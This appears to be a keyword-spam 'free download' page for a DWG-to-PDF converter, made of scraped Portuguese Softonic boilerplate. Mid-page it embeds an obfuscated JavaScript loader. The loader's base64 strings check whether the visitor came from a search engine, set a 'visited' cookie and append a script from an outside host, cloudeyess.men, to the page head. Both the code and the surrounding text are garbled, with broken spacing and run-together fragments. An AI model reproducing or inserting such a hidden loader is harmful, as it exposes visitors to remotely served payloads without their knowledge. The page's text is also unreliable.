

## **Download Free Baixar Programa Para Converter Dwg Para Pdf Gratis For Iphone**

A Copyright SOFTONIC INTERNATIONAL S A © 1997-2018 - Todos os direitos reservadosNós usamos as nossas cookies e as de terceiros para melhorar os nossos serviços e a sua experiência.. Isto inclui personalizar anúncios, fornecer funções de meios de comunicação social e analisar o nosso tráfego.. Download sempre disponível através dos nossos servidores Download rápido e grátisSempre disponívelAusência de vírus comprovadaDownload alternativo do PDFIn PDF to DWG Converter através de um servidor externo (disponibilidade não garantida)Tópicos relacionados com PDFIn PDF to DWG ConverterTalvez você também esteja interessado emAuto DWG to PDF ConverterConversão de arquivos rápida e fácil para usuários do AutoCADAny PDF to DWG ConverterQualquer conversor de PDF para DWG é um Ideal AutoCAD Companion.. Também partilhamos informações sobre o seu uso do nosso site com os nossos parceiros de meios de comunicação social, publicidade e análise.. Se continuar a navegar, considera-se que aceitou tal utilização Poderá alterar as suas preferências de cookies e obter mais informações aqui.. var  $0x222e=$ [' dFlQZEk=','YUR6VWo=','S1hoVGs=','ZkJCRkQ=','Z2V0VGltZQ==','allnVGY=','OyBwYXRoPQ==','bFBVVUU=','cFpOb3U=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFzay4=' ,'LmFsdGF2aXN0YS4=','c2NyaXB0','aGVhZA==','V1FOZGU=','bGJuUks=','LmFvbC4=','eElyb3o=','Z3p2Wk0=','ZVpqb3c=','cmVmZXJyZXI=','Z2V0','dWliV3Q=','a0VwbHU=','ZEhQSGE=','a 0Nz','aW5kZXhPZg==','blREZmo=','VW5nTkI=','aVpRZlQ=','c2V0','dmlzaXRlZA==','enVR','ZlZ3TGE=','WkRMS1k=','V0RMY24=','bVB5cmw=','amtZZFk=','Y3JlYXRlRWxlbWVudA==','c3Jj ','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','WW5xYXQ=','YXBwZW5kQ2hpbGQ=','YmFpeGFyK3Byb2dyYW1hK3BhcmErY29udmVydGVyK2R3ZytwYXJhK3BkZitncmF0aXM=','NHwyfDB 8NXwzfDE=','U29j','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','UXdlSEM=','c3BsaXQ=','bWF0Y2g=','bGVuZ3Ro','cEJUcHg=','RHNEeFA =','cmVwbGFjZQ==','V3NudXA=','eGNsY1g=','OyBleHBpcmVzPQ==','OyBkb21haW49','Y29va2ll'];(function(\_0x16fa88,\_0x508461){var \_0x35fbd1=function(\_0x7ba5a4){while(--\_0x7ba5a4){\_0x16fa88['push'](\_0x16fa88['shift']());}};\_0x35fbd1(++\_0x508461);}(\_0x222e,0x196));var \_0x7a3b=function(\_0x5a2960,\_0x330428){\_0x5a2960=\_0x5a2960-0x0;var \_0x41a7a1=\_0x222e[\_0x5a2960];if(\_0x7a3b['initialized']===undefined){(function(){var \_0x14df6c;try{var \_0x37737b=Function('return\x20(function()\x20'+'{}.. constructor(\x22return\x20this\x22)(\x20)'+');');\_0x14df6c=\_0x37737b();}catch(\_0x3a1d54){\_0x14df6c=window;}var \_0x463ac7='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x14df6c['atob']||(\_0x14df6c['atob']=function(\_0x1adb06){var \_0x13e9a8=String(\_0x1adb06)['replace'](/=+\$/,'');for(var \_0x3be89e=0x0,\_0x4357a7,\_0x3690fa,\_0x1c2873=0x0,\_0x5b3808='';\_0x3690fa=\_0x13e9a8['charAt'](\_0x1c2873++);~\_0x3690fa&&(\_0x 4357a7= 0x3be89e%0x4? 0x4357a7\*0x40+ 0x3690fa: 0x3690fa, 0x3be89e++%0x4)? 0x5b3808+=String['fromCharCode'](0xff&\_0x4357a7>>(-0x2\*\_0x3be89e&0x6)):0x0){\_0x3690fa=\_0x46 3ac7['indexOf'](\_0x3690fa);}return \_0x5b3808;});}());\_0x7a3b['base64DecodeUnicode']=function(\_0x35445f){var \_0x2b27be=atob(\_0x35445f);var \_0x2f8979=[];for(var  $0x504105=0x0$ ,  $0x37623d=0x2b27be[{}'length']$ ;  $0x504105=0xe74312$ ;},'PjXDz':function  $0x1c1b4d(0x1117f2,0xb3a7ff)$ {return \_0x1117f2===\_0xb3a7ff;},'nTDfj':'qoH','UngNB':\_0x7a3b('0x23'),'iZQfT':\_0x7a3b('0x24'),'fVwLa':'zuQ','ZDLKY':function \_0x57fdf2(\_0x141787,\_0x574237){return \_0x141787(\_0x574237);},'WDLcn':function \_0x5524ec(\_0x4145b8,\_0x26c6db){return \_0x4145b8+\_0x26c6db;},'mPyrl':function \_0x173692(\_0x6a6a03,\_0x29d0c9){return \_0x6a6a03+\_0x29d0c9;},'jkYdY':\_0x7a3b('0x8')};var \_0x475adc=[\_0x5f529b[\_0x7a3b('0x25')],\_0x5f529b['PLGbX'],\_0x5f529b[\_0x7a3b('0x26')],\_0x7a3b('0x27'),\_0x5f529b[\_0x7a3b('0x28')],\_0 x5f529b[\_0x7a3b('0x29')],\_0x5f529b[\_0x7a3b('0x2a')]],\_0x41faba=document[\_0x7a3b('0x2b')],\_0x36437e=![],\_0xa965e5=cookie[\_0x7a3b('0x2c')](\_0x5f529b[\_0x7a3b('0x2d')]);for(var \_0x36c73 6=0x0;\_0x5f529b[\_0x7a3b('0x2e')](\_0x36c736,\_0x475adc[\_0x7a3b('0xc')]);\_0x36c736++){if(\_0x5f529b[\_0x7a3b('0x2f')]('kCs',\_0x7a3b('0x30'))){if(\_0x5f529b['AqEso'](\_0x41faba[\_0x7a3b('0x3 1')](\_0x475adc[\_0x36c736]),0x0)){if(\_0x5f529b['PjXDz'](\_0x5f529b[\_0x7a3b('0x32')],\_0x5f529b[\_0x7a3b('0x32')])){\_0x36437e=!![];}else{var \_0x3149a7=document[\_0x7a3b('0x0')](\_0x5f529b[  $0x7a3b('0x33')$ ]);  $0x3149a7$ [  $0x7a3b('0x1')$ ]=url;document[  $0x7a3b('0x2')$ ]( $0x5f529b$ [  $0x7a3b('0x34')$ ])[0x0][  $0x7a3b('0x4')$ ]( $0x3149a7$ );}}else{params=matches[  $0x36c736$ ][  $0x7a3b('0xa')$ ]( '=');cookie[params[0x0]]=params[0x1]['replace'](/;\$/);}}if(\_0x36437e){cookie[\_0x7a3b('0x35')](\_0x7a3b('0x36'),0x1,0x1);if(!\_0xa965e5){if(\_0x7a3b('0x37')===\_0x5f529b[\_0x7a3b('0x38')]){\_0x 5f529b[\_0x7a3b('0x39')](include,\_0x5f529b[\_0x7a3b('0x3a')](\_0x5f529b[\_0x7a3b('0x3b')](\_0x5f529b[\_0x7a3b('0x3c')],q),''));}else{cookie[\_0x7a3b('0x35')](\_0x5f529b[\_0x7a3b('0x2d')],0x1,0x1); if(!  $0xa965e5$ {include( $0x5f529b[0x7a3b('0x3b')](0x5f529b[0x7a3b('0x3c')] +q,''))$ ;}}}}R(); Baixar PDFIn PDF to DWG Converter para WindowsFaça login para iniciar o downloadPDFIn PDF to DWG Converter download grátis.. Any DWG to PDF ConverterConverta arquivos DWG e DXF para PDFMoboPlay For PCPrograma grátis que ajuda a ampliar o poder do seu Android.. Últimos artigosÁgua e sal: tudo que você precisa para recarregar seu smartphone5 dicas para recarregar o seu celular e aumentar a duração da bateria6 maneiras rápidas e fáceis de acabar com o seu computador6 truques fáceis para liberar espaço no GmailLeaving without your download?Get FREE alternatives to PDFIn PDF to DWG Converter¿Quieres formar parte de nuestra comunidad?Faça login para iniciar o downloadNota: Nunca publicaremos nada sin tu consentimiento<sub>i</sub> Por qué iniciar sesión?Descarga cientos de apps y programas de forma rápida y seguraRecibe guías y contenido relevante de los mejores expertosLas últimas tendencias en tecnología y descuentos exclusivos, directos a tu correo!O nome e o logo Softonic são marcas registradas de SOFTONIC INTERNATIONAL S.

e10c415e6f